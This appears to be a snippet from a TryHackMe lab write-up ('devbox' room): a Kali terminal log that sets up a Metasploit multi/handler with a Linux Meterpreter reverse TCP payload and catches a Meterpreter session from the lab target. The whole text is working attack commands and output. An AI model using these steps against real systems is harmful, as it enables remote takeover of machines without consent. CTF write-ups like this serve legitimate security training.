 ┌──(kali㉿kali)-[~/THM/Rooms/devbox]
└─$ msfconsole -q
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload linux/x86/meterpreter/reverse_tcp
payload => linux/x86/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost 10.6.10.13
lhost => 10.6.10.13
msf6 exploit(multi/handler) > set lport 4242
lport => 4242
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 10.6.10.13:4242
[*] Sending stage (1017704 bytes) to 10.10.214.82
[*] Meterpreter session 1 opened (10.6.10.13:4242 -> 10.10.214.82:47054) at 2024-11-13 13:55:41 -0600
meterpreter >